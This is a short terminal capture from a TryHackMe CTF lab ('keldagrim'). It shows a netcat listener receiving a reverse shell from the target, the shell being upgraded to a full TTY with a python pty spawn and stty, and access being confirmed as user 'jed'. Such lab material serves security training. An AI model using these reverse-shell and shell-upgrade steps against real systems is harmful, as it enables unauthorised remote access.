 ┌─[sirius@ParrotOS]─[~/CTF/THM/keldagrim]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.11.14.124] from (UNKNOWN) [10.10.46.185] 51348
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
jed@keldagrim:~$ export TERM=xterm
export TERM=xterm
jed@keldagrim:~$ ^Z
zsh: suspended  nc -lvnp 9001
┌─[sirius@ParrotOS]─[~/CTF/THM/keldagrim]
└──╼ $ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
jed@keldagrim:~$
jed@keldagrim:~$ whoami
jed
jed@keldagrim:~$ id
uid=1000(jed) gid=1000(jed) groups=1000(jed)